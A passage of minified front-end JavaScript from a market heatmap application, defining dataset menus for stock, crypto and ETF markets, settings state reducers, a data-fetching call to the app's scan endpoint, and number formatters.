0,o(793289)),[se(v.DataSets.ATHEXGD),se(v.DataSets.ATHEXFTSEA),se(v.DataSets.ATHEXFTSEM),se(v.DataSets.ATHEXFTSE),se(v.DataSets.AllGRC)]),(0,A.createMenuGroup)("hk",D.t(null,void 0,o(463779)),[se(v.DataSets.HSTECH),se(v.DataSets.HSCEI)]),(0,A.createMenuGroup)("hu",D.t(null,void 0,o(661366)),[se(v.DataSets.BETBUX),se(v.DataSets.AllHU)]),(0,A.createMenuGroup)("is",D.t(null,void 0,o(440188)),[se(v.DataSets.OMXICEOMXI15),se(v.DataSets.AllIS)]),(0,A.createMenuGroup)("in",D.t(null,void 0,o(372520)),[se(v.DataSets.SENSEX)]),(0,A.createMenuGroup)("id",D.t(null,void 0,o(802975)),[se(v.DataSets.IDX30),se(v.DataSets.AllID)]),(0,A.createMenuGroup)("il",D.t(null,void 0,o(803354)),[se(v.DataSets.TA35),se(v.DataSets.TA125),se(v.DataSets.AllIL)]),(0,A.createMenuGroup)("it",D.t(null,void 0,o(898163)),[se(v.DataSets.FTSEMIB),se(v.DataSets.AllIT)]),(0,A.createMenuGroup)("kw",D.t(null,void 0,o(395130)),[se(v.DataSets.KSEBKA),se(v.DataSets.KSEBKM50),se(v.DataSets.KSEBKM),se(v.DataSets.KSEBKP),se(v.DataSets.AllKW)]),(0,A.createMenuGroup)("lv",D.t(null,void 0,o(282773)),[se(v.DataSets.OMXRSEOMXRGI),se(v.DataSets.AllLV)]),(0,A.createMenuGroup)("lt",D.t(null,void 0,o(892100)),[se(v.DataSets.OMXVSEOMXVGI),se(v.DataSets.AllLT)]),(0,A.createMenuGroup)("ng",D.t(null,void 0,o(849868)),[se(v.DataSets.NSENGNGX30),se(v.DataSets.AllNGA)]),(0,
A.createMenuGroup)("mx",D.t(null,void 0,o(865700)),[se(v.DataSets.F4GBIVA),se(v.DataSets.FTBIVA)]),(0,A.createMenuGroup)("ma",D.t(null,void 0,o(721433)),[se(v.DataSets.CSEMAMASI),se(v.DataSets.AllMA)]),(0,A.createMenuGroup)("pk",D.t(null,void 0,o(844436)),[se(v.DataSets.PSXBKTI),se(v.DataSets.PSXJSMFI),se(v.DataSets.PSXKMI30),se(v.DataSets.PSXKMIALLSHR),se(v.DataSets.PSXKSE30),se(v.DataSets.PSXKSE100),se(v.DataSets.PSXALLSHR),se(v.DataSets.PSXMZNPI),se(v.DataSets.PSXNBPPGI),se(v.DataSets.PSXNITPGI),se(v.DataSets.PSXOGTI),se(v.DataSets.PSXUPP9),se(v.DataSets.AllPK)]),(0,A.createMenuGroup)("pl",D.t(null,void 0,o(968609)),[se(v.DataSets.GPWWIG20),se(v.DataSets.AllPO)]),(0,A.createMenuGroup)("ro",D.t(null,void 0,o(905945)),[se(v.DataSets.BVBBET),se(v.DataSets.AllRO)]),(0,A.createMenuGroup)("kr",D.t(null,void 0,o(587752)),[se(v.DataSets.KOSPI),se(v.DataSets.KOSPI200),se(v.DataSets.KOSDAQ),se(v.DataSets.KOSDAQ150),se(v.DataSets.AllKR)]),(0,A.createMenuGroup)("es",D.t(null,void 0,o(788321)),[se(v.DataSets.IBEX35),se(v.DataSets.BMEIS),se(v.DataSets.BMEICC),se(v.DataSets.BMEINDGRO15),se(v.DataSets.BMEINDGROAS),se(v.DataSets.AllES)]),(0,A.createMenuGroup)("se",D.t(null,void 0,o(369963)),[se(v.DataSets.OMXS30),se(v.DataSets.AllSWE)]),(0,A.createMenuGroup)("ch",D.t(null,void 0,o(733971)),[se(v.DataSets.SIXSMI),se(v.DataSets.AllCHE)]),(0,A.createMenuGroup)("ae",D.t(null,void 0,o(163110)),[se(v.DataSets.ADXFADX15)]),(0,A.createMenuGroup)("us",D.t(null,void 0,o(301117)),[se(v.DataSets.NASDAQ100),se(v.DataSets.NASDAQCOMPOSITE),se(v.DataSets.DJCA),se(v.DataSets.DJDJI),se(v.DataSets.DJDJT),se(v.DataSets.DJDJU),se(v.DataSets.NASDAQBKX),se(v.DataSets.TVCRUI),se(v.DataSets.TVCRUT),se(v.DataSets.TVCRUA),se(v.DataSets.SPX500),se(v.DataSets.AllUSA)]),(0,A.createMenuGroup)("ve",D.t(null,void 0,o(643503)),[se(v.DataSets.BVCVIBC),se(v.DataSets.BVCVIFINANCIE),se(v.DataSets.BVCVIINDUSTR),se(v.DataSets.AllVE)])]}}var zt=o(530799);const Gt=[];function Ht(){return Ce([zt.NonStockMarket.Coin],[...Gt])}["CUSDUSD","FEIUSD","TRIBEUSD"].forEach((e=>{Gt.push({left:"name",operation:Ee.NotEqual,right:e})}));const Ut={[v.DataSets.Crypto]:Ht(),[v.DataSets.CryptoWithoutBTC]:Ht().addFilter([{left:"name",operation:Ee.NotEqual,right:"BTCUSD"}]),[v.DataSets.CryptoWithoutStable]:Ht().addFilter([{left:"crypto_common_categories",operation:Ee.HasNoneOf,right:["algorithmic-stablecoins","asset-backed-stablecoins"]}]),[v.DataSets.CryptoDeFi]:Ht().addFilter([{left:"market_cap_diluted_calc",operation:Ee.EqualOrLess,right:2e11},{left:"crypto_common_categories",operation:Ee.Has,right:["defi"]}])};class Vt extends ue{constructor(){super(...arguments),this.marketType=ce.Coin,this.title=D.t(null,void 0,o(215893)),this.logoColumnName="base_currency_logoid",this.priceColumnName="close|60",this.monoSizeColumnName="market_cap_calc"}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),ae("market_cap_calc"),ae("market_cap_diluted_calc"),ae("24h_vol_cmc"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(D.t(null,void 0,o(401768)),"monoSize")]}getColorMenuItems(){return[(0,
A.createMenuLabel)(pe()),ae("change|60"),ae("change|240"),ae("24h_close_change|5"),(0,A.createMenuSeparator)(),ae("Perf.W"),ae("Perf.1M"),ae("Perf.3M"),ae("Perf.6M"),ae("Perf.YTD"),ae("Perf.Y"),(0,A.createMenuSeparator)(),ae("24h_vol_change_cmc"),ae("24h_vol_cmc"),ae("Volatility.D"),ae("gap")]}getDatasetsMenuItems(){return[(0,A.createMenuLabel)(de()),se(v.DataSets.Crypto),se(v.DataSets.CryptoWithoutBTC),se(v.DataSets.CryptoWithoutStable),se(v.DataSets.CryptoDeFi)]}getGroupByMenuItems(){return[]}getScanParamsManagerByDataset(e){return Ut[e]}getDefaultSettings(){const e=super.getDefaultSettings(),t=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"24h_close_change|5"===e.value))?"24h_close_change|5":e.colorParameter;return{...e,colorParameter:t}}getNoDuplicates(){return!0}getDefaultDisplaySettings(){return{showLogo:!0,title:{columnName:"description",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic}}}const Wt={left:"is_primary",operation:Ee.Equal,right:!0};function Yt(e){return Ce(e,[{left:"typespecs",operation:Ee.Has,right:["etn","etf"]}]).addFilter(Wt)}const Jt={[v.DataSets.AllAUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAUEtf])},Zt={[v.DataSets.AllBREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllBREtf])},Qt={[v.DataSets.AllCAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCAEtf])},$t={[v.DataSets.AllFREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllFREtf])},qt={[v.DataSets.AllDEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllDEEtf])},jt={[v.DataSets.AllHKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllHKEtf])},eo={[v.DataSets.AllINEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllINEtf])},to={[v.DataSets.AllILEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllILEtf])},oo={[v.DataSets.AllITEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllITEtf])},ro={[v.DataSets.AllJPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllJPEtf])},no={[v.DataSets.AllLUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllLUEtf])},ao={[v.DataSets.AllMYEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllMYEtf])},so={[v.DataSets.AllNLEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNLEtf])},io={[v.DataSets.AllNZEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllNZEtf])},lo={[v.DataSets.AllPOEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllPOEtf])},co={[v.DataSets.AllROEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRO])},uo={[v.DataSets.AllRUEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllRUEtf])},ho={[v.DataSets.AllSAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSAEtf])},po={[v.DataSets.AllSGPEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllSGPEtf])},mo={[v.DataSets.AllZAEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllZAEtf])},So={[v.DataSets.AllESEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllESEtf])},go={[v.DataSets.AllCHEEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllCHEEtf])},Eo={[v.DataSets.AllTWEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTWEtf])},_o={[v.DataSets.AllTHEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTHEtf])},Ao={[v.DataSets.AllTREtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllTREtf])},vo={...{[v.DataSets.AllAREEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllAREEtf])
},...Jt,...Zt,...Qt,...$t,...qt,...jt,...eo,...to,...oo,...ro,...no,...ao,...so,...io,...lo,...co,...uo,...ho,...po,...mo,...So,...go,...Eo,..._o,...Ao,...{[v.DataSets.AllUKEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUKEtf])},...{[v.DataSets.AllUSEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllUSEtf])},...{[v.DataSets.AllVNEtf]:Yt(v.MARKETS_FOR_DATASETS[v.DataSets.AllVNEtf])}};var fo=o(376596);class To extends ue{constructor(e={}){super(),this.marketType=ce.Etf,this.title=D.t(null,void 0,o(631121)),this.logoColumnName="logoid",this.priceColumnName="close|60",this.monoSizeColumnName="aum",this._marketOptions=e}getSizeMenuItems(){return[(0,A.createMenuLabel)(he()),...(0,fo.onWidget)()?[]:[ae("aum"),(0,A.createMenuSeparator)()],ae("volume"),ae("volume|1W"),ae("volume|1M"),(0,A.createMenuSeparator)(),ae("Value.Traded"),ae("Value.Traded|1W"),ae("Value.Traded|1M"),(0,A.createMenuSeparator)(),(0,A.createMenuOption)(D.t(null,void 0,o(401768)),"monoSize")]}getColorMenuItems(){return[(0,A.createMenuLabel)(pe()),ae("change"),(0,A.createMenuSeparator)(),ae("Perf.W"),ae("Perf.1M"),ae("Perf.3M"),ae("Perf.6M"),ae("Perf.YTD"),ae("Perf.Y"),(0,A.createMenuSeparator)(),ae("nav_total_return.1M"),ae("nav_total_return.3M"),ae("nav_total_return.YTD"),ae("nav_total_return.1Y"),ae("nav_total_return.3Y"),(0,A.createMenuSeparator)(),ae("weight_top_10"),ae("weight_top_25"),(0,A.createMenuSeparator)(),ae("Volatility.D"),ae("Volatility.M"),(0,A.createMenuSeparator)(),ae("beta_1_year"),ae("beta_3_year"),ae("beta_5_year")]}getDatasetsMenuItems(){return this._marketOptions.isWidget?this._getWidgetDatasetsMenuItems():[(0,A.createMenuGroup)("au",D.t(null,void 0,o(279233)),[se(v.DataSets.AllAUEtf)]),(0,A.createMenuGroup)("ca",D.t(null,void 0,o(15189)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",D.t(null,void 0,o(136238)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",D.t(null,void 0,o(466698)),[se(v.DataSets.AllDEEtf)]),(0,A.createMenuGroup)("hk",D.t(null,void 0,o(463779)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",D.t(null,void 0,o(372520)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",D.t(null,void 0,o(803354)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",D.t(null,void 0,o(898163)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",D.t(null,void 0,o(200068)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",D.t(null,void 0,o(975447)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",D.t(null,void 0,o(627967)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",D.t(null,void 0,o(616862)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",D.t(null,void 0,o(4216)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",D.t(null,void 0,o(905945)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",D.t(null,void 0,o(643795)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",D.t(null,void 0,o(788321)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",D.t(null,void 0,o(733971)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",D.t(null,void 0,o(273157)),[se(v.DataSets.AllTWEtf)]),(0,
A.createMenuGroup)("th",D.t(null,void 0,o(553044)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("tr",D.t(null,void 0,o(631810)),[se(v.DataSets.AllTREtf)]),(0,A.createMenuGroup)("ae",D.t(null,void 0,o(163110)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",D.t(null,void 0,o(587533)),[se(v.DataSets.AllUKEtf)]),(0,A.createMenuGroup)("us",D.t(null,void 0,o(301117)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",D.t(null,void 0,o(85221)),[se(v.DataSets.AllVNEtf)])]}getGroupByMenuItems(){return[(0,A.createMenuLabel)(D.t(null,void 0,o(210756))),(0,A.createMenuOption)(D.t(null,void 0,o(634607)),E.NoGroup),(0,A.createMenuOption)(D.t(null,{context:"etf_asset_class"},o(750620)),E.AssetClass)]}getScanParamsManagerByDataset(e){return vo[e]}getDefaultGroupValue(){return ne(this.getDatasetsMenuItems())}getDefaultSettings(){const e=super.getDefaultSettings(),t=(0,A.getMenuGroupsFlatItems)(this.getDatasetsMenuItems()).find((e=>(0,A.isMenuOption)(e)&&e.value===v.DataSets.AllUSEtf))?v.DataSets.AllUSEtf:e.dataset,o=this.getColorMenuItems().find((e=>(0,A.isMenuOption)(e)&&"change"===e.value))?"change":e.colorParameter,r=this.getGroupByMenuItems().find((e=>(0,A.isMenuOption)(e)&&e.value===E.AssetClass))?E.AssetClass:e.groupBy;return{...e,dataset:t,colorParameter:o,groupBy:r}}getNoDuplicates(){return!1}_getWidgetDatasetsMenuItems(){return[(0,A.createMenuGroup)("au",D.t(null,void 0,o(279233)),[se(v.DataSets.AllAUEtf)]),(0,A.createMenuGroup)("ca",D.t(null,void 0,o(15189)),[se(v.DataSets.AllCAEtf)]),(0,A.createMenuGroup)("fr",D.t(null,void 0,o(136238)),[se(v.DataSets.AllFREtf)]),(0,A.createMenuGroup)("de",D.t(null,void 0,o(466698)),[se(v.DataSets.AllDEEtf)]),(0,A.createMenuGroup)("hk",D.t(null,void 0,o(463779)),[se(v.DataSets.AllHKEtf)]),(0,A.createMenuGroup)("in",D.t(null,void 0,o(372520)),[se(v.DataSets.AllINEtf)]),(0,A.createMenuGroup)("il",D.t(null,void 0,o(803354)),[se(v.DataSets.AllILEtf)]),(0,A.createMenuGroup)("it",D.t(null,void 0,o(898163)),[se(v.DataSets.AllITEtf)]),(0,A.createMenuGroup)("jp",D.t(null,void 0,o(200068)),[se(v.DataSets.AllJPEtf)]),(0,A.createMenuGroup)("lu",D.t(null,void 0,o(975447)),[se(v.DataSets.AllLUEtf)]),(0,A.createMenuGroup)("my",D.t(null,void 0,o(627967)),[se(v.DataSets.AllMYEtf)]),(0,A.createMenuGroup)("nl",D.t(null,void 0,o(616862)),[se(v.DataSets.AllNLEtf)]),(0,A.createMenuGroup)("nz",D.t(null,void 0,o(4216)),[se(v.DataSets.AllNZEtf)]),(0,A.createMenuGroup)("ro",D.t(null,void 0,o(905945)),[se(v.DataSets.AllROEtf)]),(0,A.createMenuGroup)("sg",D.t(null,void 0,o(643795)),[se(v.DataSets.AllSGPEtf)]),(0,A.createMenuGroup)("es",D.t(null,void 0,o(788321)),[se(v.DataSets.AllESEtf)]),(0,A.createMenuGroup)("ch",D.t(null,void 0,o(733971)),[se(v.DataSets.AllCHEEtf)]),(0,A.createMenuGroup)("tw",D.t(null,void 0,o(273157)),[se(v.DataSets.AllTWEtf)]),(0,A.createMenuGroup)("th",D.t(null,void 0,o(553044)),[se(v.DataSets.AllTHEtf)]),(0,A.createMenuGroup)("ae",D.t(null,void 0,o(163110)),[se(v.DataSets.AllAREEtf)]),(0,A.createMenuGroup)("uk",D.t(null,void 0,o(587533)),[se(v.DataSets.AllUKEtf)]),(0,
A.createMenuGroup)("us",D.t(null,void 0,o(301117)),[se(v.DataSets.AllUSEtf)]),(0,A.createMenuGroup)("vn",D.t(null,void 0,o(85221)),[se(v.DataSets.AllVNEtf)])]}}function Do(e,t){switch(e){case ce.Stock:return new Kt(t);case ce.Etf:return new To;case ce.Coin:return new Vt}}var Mo=o(364350);function bo(e){return e.settings}const yo=(0,Mo.createSelector)(bo,(e=>({sizeOptions:e.sizeOptions,colorOptions:e.colorOptions,datasetOptions:e.datasetOptions,groupOptions:e.groupOptions,sizeParameters:e.sizeParameters,colorParameters:e.colorParameters,datasetParameters:e.datasetParameters,groupParameters:e.groupParameters}))),Co=(0,Mo.createSelector)(bo,(e=>e.dataset)),Io=(0,Mo.createSelector)(bo,(e=>e.exchanges)),Ro=(0,Mo.createSelector)(bo,(e=>e.sizeParameter)),ko=(0,Mo.createSelector)(bo,(e=>e.colorParameter)),Po=(0,Mo.createSelector)(bo,(e=>e.isFullscreen)),xo=(0,Mo.createSelector)(bo,(e=>e.isMonoSize)),wo=(0,Mo.createSelector)(bo,(e=>e.groupBy)),Oo=(0,Mo.createSelector)(bo,(e=>e.activeGroup)),Lo=(0,Mo.createSelector)(bo,(e=>e.displaySettings)),No=(0,Mo.createSelector)(bo,(e=>e.legendBlocks)),Bo=(0,Mo.createSelector)(bo,(e=>e.legendBlocksActive)),Fo=(0,Mo.createSelector)(No,Bo,((e,t)=>e.map(((e,o)=>({...e,isActive:t[o]}))))),Xo=(0,Mo.createSelector)(Fo,(e=>e.filter((e=>!e.isActive)).map((e=>e.rangeRaw)))),Ko=r.createContext(null);function zo(){return p(Ko)}const Go=r.createContext(null);function Ho(){return p(Go)}function Uo(e){const{marketType:t,children:o,container:n,pageTitle:s}=e,{isWidget:i}=zo(),l=g(),c=(0,r.useRef)(Do(t,{isWidget:i})).current,{sizeOptions:u,colorOptions:d,datasetOptions:h,groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:E,groupParameters:v}=(0,a.useSelector)(yo,a.shallowEqual),f=window.locale,T=window.language||"en",D=(0,_.isRtl)(),M=t===ce.Stock||t===ce.Etf?function(e,t){const o=function(e){return e.filter(A.isMenuGroup)}(e);return function(e,t){return e.forEach(((o,r)=>{o.key===Wo[t]&&(e.splice(r,1),e.unshift(o))})),e}(o,t)}(h,f):h,[b,y]=(0,r.useState)([0,0]);const C={marketType:t,pageTitle:s,theme:l,container:n,locale:f,lang:T,isRTL:D,sizeOptions:u,colorOptions:d,datasetOptions:Vo(M,i),groupOptions:p,sizeParameters:m,colorParameters:S,datasetParameters:E,groupParameters:v,market:c,canvasWrapperSize:b,setCanvasWrapperSize:function(e){(function(e,t){const[o,r]=e,[n,a]=t;return o!==n||r!==a})(b,e)&&y(e)}};return r.createElement(Go.Provider,{value:C},l&&o)}function Vo(e,t,o){return t?o?.dataSource?.includes(v.DataSets.UK100)?e:e.filter((e=>!(0,A.isMenuGroup)(e)||"uk"!==e.key)):e}const Wo={ar_AE:"ae",au:"au",be:"be",br:"br",cn:"cn",de_DE:"de",en:"us",es:"es",fr:"fr",he_IL:"il",id:"id",in:"in",it:"it",ja:"jp",kr:"kr",ms_MY:"my",pl:"pl",ru:"ru",th_TH:"th",tr:"tr",vi_VN:"vn",zh_CN:"cn",zh_TW:"tw"};var Yo=o(936295);const Jo=[!0,!0,!0,!0,!0,!0,!0];function Zo(e){e.activeGroup=f}function Qo(e){e.legendBlocksActive=Jo}const $o={sizeOptions:[],colorOptions:[],datasetOptions:[],groupOptions:[],sizeParameters:[],colorParameters:[],datasetParameters:[],groupParameters:[],dataset:v.DataSets.AllUSA,
exchanges:[],sizeParameter:"market_cap_basic",colorParameter:"close|60",groupBy:E.NoGroup,activeGroup:f,isMonoSize:!1,isFullscreen:!1,displaySettings:{showLogo:!0,title:{columnName:"name",isShown:!0},displayValue:{columnName:"close|60",isShown:!0},colorScheme:ie.Classic},legendBlocks:[],legendBlocksActive:Jo},qo=(0,Yo.createSlice)({name:"settings",initialState:$o,reducers:{update:(e,t)=>{e.sizeOptions=t.payload.sizeOptions??e.sizeOptions,e.colorOptions=t.payload.colorOptions??e.colorOptions,e.datasetOptions=t.payload.datasetOptions??e.datasetOptions,e.groupOptions=t.payload.groupOptions??e.groupOptions,e.sizeParameters=t.payload.sizeParameters??e.sizeParameters,e.colorParameters=t.payload.colorParameters??e.colorParameters,e.datasetParameters=t.payload.datasetParameters??e.datasetParameters,e.groupParameters=t.payload.groupParameters??e.groupParameters,e.dataset=t.payload.dataset??e.dataset,e.exchanges=t.payload.exchanges??e.exchanges,e.colorParameter=t.payload.colorParameter??e.colorParameter,e.sizeParameter=t.payload.sizeParameter??e.sizeParameter,e.groupBy=t.payload.groupBy??e.groupBy,e.activeGroup=t.payload.activeGroup??e.activeGroup,e.isMonoSize=t.payload.isMonoSize??e.isMonoSize,e.displaySettings=t.payload.displaySettings??e.displaySettings,e.displaySettings.displayValue.columnName=t.payload.colorParameter??e.colorParameter},toggleIsFullscreen:e=>{e.isFullscreen=!e.isFullscreen},setIsMonoSize:(e,t)=>{const{monoSize:o}=t.payload;e.isMonoSize=o},setDataset:(e,t)=>{const{dataset:o}=t.payload;e.dataset=o,Zo(e),Qo(e)},setSizeParameter:(e,t)=>{const{sizeParameter:o,isMonoSize:r}=t.payload;e.isMonoSize=r,e.displaySettings.displayValue.columnName===e.sizeParameter&&(e.displaySettings.displayValue.columnName=o),e.sizeParameter=o,Qo(e)},setColorParameter:(e,t)=>{const{colorParameter:o}=t.payload;e.displaySettings.displayValue.columnName===e.colorParameter&&(e.displaySettings.displayValue.columnName=o),e.colorParameter=o,Qo(e)},setGroupBy:(e,t)=>{const{groupBy:o}=t.payload;e.groupBy=o,Zo(e),Qo(e)},setActiveGroup:(e,t)=>{const{activeGroup:o}=t.payload;e.activeGroup=o,Qo(e)},setDisplaySettings:(e,t)=>{const{displaySettings:o}=t.payload;e.displaySettings=o},setLegendBlocks:(e,t)=>{const{payload:{legendBlocks:o}}=t;e.legendBlocks=o},toggleLegendBlocksActive:(e,t)=>{const{payload:{legendBlockIdx:o}}=t;e.legendBlocksActive[o]=!e.legendBlocksActive[o]}}}),{update:jo,toggleIsFullscreen:er,setIsMonoSize:tr,setDataset:or,setSizeParameter:rr,setColorParameter:nr,setGroupBy:ar,setActiveGroup:sr,setDisplaySettings:ir,setLegendBlocks:lr,toggleLegendBlocksActive:cr}=qo.actions,{reducer:ur}=qo;const dr=(0,r.createContext)(null);function hr(){return p(dr)}function pr(e){const{children:t}=e,{canvasWrapperSize:n}=Ho(),s=(0,a.useDispatch)(),{setDataset:i,setSizeParameter:l,setColorParameter:c,setGroupBy:u,setActiveGroup:d,setDisplaySettings:h,toggleIsFullscreen:p,setIsMonoSize:m,setLegendBlocks:S,toggleLegendBlocksActive:g}=function(e){return{setDataset:(0,r.useCallback)((t=>{e(or({dataset:t}))}),[e]),setSizeParameter:(0,
r.useCallback)(((t,o)=>{e(rr({sizeParameter:t,isMonoSize:o}))}),[e]),setColorParameter:(0,r.useCallback)((t=>{e(nr({colorParameter:t}))}),[e]),setGroupBy:(0,r.useCallback)((t=>{e(ar({groupBy:t}))}),[e]),setActiveGroup:(0,r.useCallback)((t=>{e(sr({activeGroup:t}))}),[e]),setDisplaySettings:(0,r.useCallback)((t=>{e(ir({displaySettings:t}))}),[e]),toggleIsFullscreen:(0,r.useCallback)((()=>{e(er())}),[e]),setIsMonoSize:(0,r.useCallback)((t=>{e(tr({monoSize:t}))}),[e]),setLegendBlocks:(0,r.useCallback)((t=>{e(lr({legendBlocks:t}))}),[e]),toggleLegendBlocksActive:(0,r.useCallback)((t=>{e(cr({legendBlockIdx:t}))}),[e])}}(s),E=(0,a.useSelector)(Co),_=(0,a.useSelector)(Io),A=(0,a.useSelector)(Ro),v=(0,a.useSelector)(ko),M=(0,a.useSelector)(wo),b=(0,a.useSelector)(Oo),y=(0,a.useSelector)(Po),C=(0,a.useSelector)(xo),I=(0,a.useSelector)(Lo),R=function(e,t){return(0,r.useMemo)((()=>T(e)?[{name:D.t(null,{context:"breadcrumbs"},o(975922)),onClick:()=>t(f)},{name:e.translatedValue}]:[]),[e,t])}(b,d),k={dataset:E,exchanges:_,setDataset:i,colorParameter:v,setColorParameter:c,sizeParameter:A,setSizeParameter:l,groupBy:M,setGroupBy:u,activeGroup:b,setActiveGroup:d,isMonoSize:C,setIsMonoSize:m,isFullscreen:y,toggleIsFullscreen:p,size:n,displaySettings:I,setDisplaySettings:h,breadcrumbs:R,setLegendBlocks:S,toggleLegendBlocksActive:g};return r.createElement(dr.Provider,{value:k},t)}var mr=o(537293),Sr=o(123817),gr=o(881285),Er=o(131890);function _r(){return new Set([])}function Ar(e){const t=_r();return e.filter((e=>!t.has(e)))}var vr=o(409758);const fr={};function Tr(e){const{datasetName:t,exchanges:o,scanParamsManager:r,columns:n,forceUpdateCache:a,signal:s,noDuplicates:i,isWidget:l,customer:c,marketType:u}=e,d=r.clone();d.setColumns(n);const h=l?function(e,t){if("stock"!==t)return null;if(0===e.length){const e=_r();return 0!==e.size?{left:"exchange",operation:Ee.NotInRange,right:Array.from(e)}:null}return{left:"exchange",operation:Ee.InRange,right:Ar(e)}}(o,u):null;h&&d.addFilter(h),d.setOptionsLang(e.lang||"en"),l&&d.restrictEod();const p=d.getParams(),m=d.getMarkets(),S=m.length>1?new URL((0,v.getScanUrlByMarket)("global")):new URL((0,v.getScanUrlByMarket)(m[0])),g=JSON.stringify(p),E=t+g;if(c&&vr[c]?S.searchParams.append("api_key",vr[c]):l&&S.searchParams.append("api_key","widget_user_token"),S.searchParams.append("label-product",`heatmap-${u}`),fr.hasOwnProperty(E)&&Date.now()-fr[E].lastUpdate<6e4&&!a)return Promise.resolve(fr[E]);const _=new Headers({Accept:"application/json"});return(0,Er.fetch)(S.toString(),{method:"POST",credentials:"include",mode:"cors",referrerPolicy:"origin-when-cross-origin",headers:_,body:g,signal:s}).then((e=>e.ok?e.json():void 0)).then((e=>{let t;if(i){const{data:o}=e;t={totalCount:o.length,data:o}}else t=e;return fr[E]={lastUpdate:Date.now(),value:t},Promise.resolve(fr[E])}))}var Dr=o(128556),Mr=o(65280);class br{constructor(e={}){this._options=e}format(e,t={}){if(!Number.isFinite(e))return String(e)
;const{ignoreLocaleNumberFormat:o=this._options.ignoreLocaleNumberFormat,noExponentialForm:r=this._options.noExponentialForm}=t,{minPrecision:n,precision:a}=this._options,s=(0,Mr.getNumberFormat)(o);return void 0===a?br._formatNoEImpl(e,s,a,n):(0,Dr.formatNumber)(e,s,a,r,n)}parse(e,t){const{ignoreLocaleNumberFormat:o,precision:r}=this._options,n=(0,Mr.getNumberFormat)(o||t?.ignoreLocaleNumberFormat);let a=(0,Dr.parseNumber)(e,n);return Number.isFinite(a)?(r&&(a=+a.toFixed(r)),{res:!0,value:a}):{res:!1}}static formatNoE(e,t){return this._formatNoEImpl(e,t)}static _formatNoEImpl(e,t,o,r){return Number.isFinite(e)?(t=t??{groupingSeparator:"",decimalSign:"."},(0,Dr.formatNumber)(e,t,o,!0,r)):String(e)}}const yr=[{value:3,letter:"K"},{value:6,letter:"M"},{value:9,letter:"B"},{value:12,letter:"T"}];function Cr(e,t){const o=e-t;return yr.find((e=>e.value>=o))??yr[yr.length-1]}class Ir{constructor(e={}){this.type="volume";const{precision:t=0,minPrecision:o=0,dimensionPrecision:r=2,dimensionMinPrecision:n=0,significantDigits:a=3,ignoreLocaleNumberFormat:s,noExponentialForm:i,removeSpaceBeforeDimension:l}=e;this._precision=t,this._formatter=new br({ignoreLocaleNumberFormat:s,precision:this._precision,minPrecision:o,noExponentialForm:i}),this._dimensionPrecision=r,this._dimensionFormatter=new br({ignoreLocaleNumberFormat:s,precision:this._dimensionPrecision,minPrecision:n,noExponentialForm:i}),this._significantDigits=a,this._fractionalValues=void 0!==t&&t>0,this._spaceBeforeDimension=l?"":" ",this._options=e}state(){const{ignoreLocaleNumberFormat:e,...t}=this._options;return t}format(e,t){if(!(0,s.isNumber)(e))return"---";if(Math.abs(e)>=1e100)return D.t(null,void 0,o(846741));let r="";Math.abs(e)<1&&(e=+e.toFixed(this._precision)),e<0?r="−":e>0&&t?.signPositive&&(r="+"),e=Math.abs(e);const n=!!(t?.ignoreLocaleNumberFormat??this._options.ignoreLocaleNumberFormat);let 